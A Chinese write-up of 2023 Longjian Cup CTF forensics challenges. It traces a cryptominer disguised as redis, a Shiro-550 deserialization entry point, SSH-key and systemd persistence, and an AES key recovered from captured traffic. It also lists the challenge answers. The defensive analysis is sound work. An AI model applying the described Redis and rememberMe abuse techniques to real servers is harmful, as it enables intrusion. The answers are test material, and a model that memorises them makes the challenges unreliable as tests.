
之前遇到过这个passwd文件,也了解了每个参数的含义,这里可以看到是mysql

[陇剑杯 2023]IR(一)(新)
参考文章:2023第二届陇剑杯网络安全大赛 预选赛Writeup_第二届“陇剑杯”网络安全大赛线上赛write up2023、-CSDN博客
你是公司的一名安全运营工程师,今日接到外部监管部门通报,你公司网络出口存在请求挖矿域名的行为。需要立即整改。经过与网络组配合,你们定位到了请求挖矿域名的内网IP是10.221.36.21。查询CMDB后得知该IP运行了公司的工时系统
挖矿程序所在路径是?
挖矿程序
用于在计算机或网络中执行加密货币挖矿任务的软件。其主要功能是通过计算哈希值来验证区块链中的交易,参与挖掘过程,进而获得加密货币奖励(如比特币、以太坊等)。挖矿过程需要大量的计算资源(CPU、GPU、内存等),因此,恶意的挖矿软件通常会在受害者计算机上未经授权地运行,以窃取系统资源用于挖矿
查看root用户下最近更新过的文件记录
.bash_history:
有修改,但是没有挖矿痕迹

.viminfo:

有很多对redis配置进行修改的操作,去/etc/redis看看
redis.conf:

url搜一下:

所以挖矿程序就是redis
挖矿操作需要修改 Redis 配置的主要原因是通过利用 Redis 的安全漏洞或弱配置,攻击者能够植入并持久化挖矿程序
为什么必须修改 Redis 配置?
- 绕过文件权限限制:
Redis 默认以root或redis用户运行,通过修改持久化目录,攻击者可向高权限目录写入文件(如定时任务、SSH 密钥)。 - 实现持久化:
直接写入定时任务或启动脚本,确保挖矿程序在服务器重启后仍能自动运行。 - 隐藏恶意行为:
通过 Redis 的合法操作掩盖痕迹,避免被常规监控工具发现。

[陇剑杯 2023]IR(二)
矿池域名
挖矿程序连接的矿池域名是
域名就是上一题找到的url:
donate.v2.xmrig.com

[陇剑杯 2023]IR(三)
攻击者入侵服务器的利用的方法是
/home/app 目录下的 nohup.log 文件通常是某个通过 nohup 命令启动的后台进程的日志文件,记录了该进程的标准输出(stdout)和标准错误(stderr)

有rememberMe字眼
shiro反序列化
shiro-550主要是由shiro的rememberMe内容反序列化导致的命令执行漏洞,造成的原因是默认加密密钥是硬编码在shiro源码中,任何有权访问源代码的人都可以知道默认加密密钥。于是攻击者可以创建一个恶意对象,对其进行序列化、编码,然后将其作为cookie的rememberMe字段内容发送,Shiro 将对其解码和反序列化,导致服务器运行一些恶意代码。
特征:cookie中含有rememberMe字段
shiro反序列化漏洞原理分析以及漏洞复现 - FreeBuf网络安全行业门户

[陇剑杯 2023]IR(四)
攻击者的IP是?
攻击者植入了挖矿程序,所以肯定登陆过服务器,可以用last查看登录记录

或者是查看nginx中的访问日志,tail /var/log/nginx/access.log
tail 用于显示文件的 最后几行,默认情况下会显示 最后 10 行

81.70.166.3
[陇剑杯 2023]IR(五)
攻击者发起攻击时使用的User-Agent是
mozilla/5.0 (compatible;baiduspider/2.0; +http://www.baidu.com/search/spider.html
[陇剑杯 2023]IR(六)
攻击者使用了两种权限维持手段,相应的配置文件路径是?

/root/.ssh 目录包含 root 用户的 SSH 配置和密钥文件,其中包括:
id_rsa(私钥)id_rsa.pub(公钥)authorized_keys(允许访问的公钥)known_hosts(已经连接过的主机的公钥)config(用户的 SSH 配置)
里面有authorized_keys文件并且不为空,攻击者用root进行ssh私钥登录
[陇剑杯 2023]IR(七)
攻击者使用了两种权限维持手段,相应的配置文件路径是?
/lib/systemd/system/ 目录在 Linux 系统中主要用于存放 系统级(默认)服务的 Systemd 单元文件。这些文件用于定义 如何启动、停止、重启、管理系统服务,比如 Redis、Nginx、MySQL、Docker 等

这里一直在重启redis,之前的分析知道挖矿程序就是redis,所以这里就是一直在植入挖矿程序

[陇剑杯 2023]Hacked(一)
流量解密
admIn用户的密码是什么?
协议分级选中http,进行追踪流

这里看到javascript代码,有
-
使用AES-CBC模式加密(密钥硬编码在JS中)
-
加密密钥:
l36DoqKUYQP0N7e1 -
初始化向量(IV):
131b0c8a7a6e072e -
对用户名和密码分别进行加密后传输
-
请求方法:POST
-
目标路径:
/register -
Content-Type:
application/x-www-form-urlencoded(默认) -
请求体格式:
username=<加密字符串>&password=<加密字符串>

在流57里面发现admIn登陆成功了,回去一个流看

拿这个解密

[陇剑杯 2023]Hacked(二)
app.config[‘SECRET_KEY’]值为多少?
在流68里面发现

app.config['SECRET_KEY'] 是 Flask 框架中的一个配置项,通常用于 加密会话数据、保护表单、生成加密令牌 等安全相关的用途
Flask 中 SECRET_KEY 的作用
SECRET_KEY 主要用于:
✅ 保护 Flask 会话(Session)数据:
- Flask 默认使用客户端 Cookie 存储会话数据,
SECRET_KEY负责加密和签名这些数据,防止篡改。
✅ 保护 CSRF 令牌(如果启用了 Flask-WTF):
- Web 表单通常需要 CSRF 令牌来防止跨站请求伪造(CSRF)攻击,
SECRET_KEY负责生成安全的 CSRF 令牌。
✅ 加密 JWT 令牌(如果使用 Flask-JWT 或 Flask-JWT-Extended):
